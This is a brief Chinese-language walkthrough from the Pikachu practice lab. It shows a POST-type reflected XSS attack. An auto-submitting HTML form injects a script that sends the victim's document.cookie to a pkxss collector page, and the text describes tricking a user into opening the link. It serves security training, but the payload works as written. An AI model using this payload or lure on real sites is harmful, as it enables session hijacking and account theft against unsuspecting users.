
原理:

文件路径:\pikachu\pkxss\xcookie\post.html

将post.html文件,复制到皮卡丘的根路径下或者根下随意路径即可,并编辑文件
需要修改以下两个地址,第一个地址是将原界面的样子链接过来,让用户认为是原界面,第二个是将cookie从数据库中提取出来的程序(注意和自己的目录相对应)
基于域名配置文件

基于IP地址配置文件
powershell
<html>
<head>
<script>
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
<body>
<form method="post" action="http://192.168.30.168/pikachu/vul/xss/xsspost/xss_reflected_post.php">
<input id="xssr_in" type="text" name="message" value=
"<script>
document.location = 'http://192.168.30.168/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
</script>"
/>
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>

</html>然后将url:www.pikachu.net/post.html发给用户访问,会直接跳转到post型链接上;
用户误以为是正常网站去访问


在pkxss平台直接获取用户信息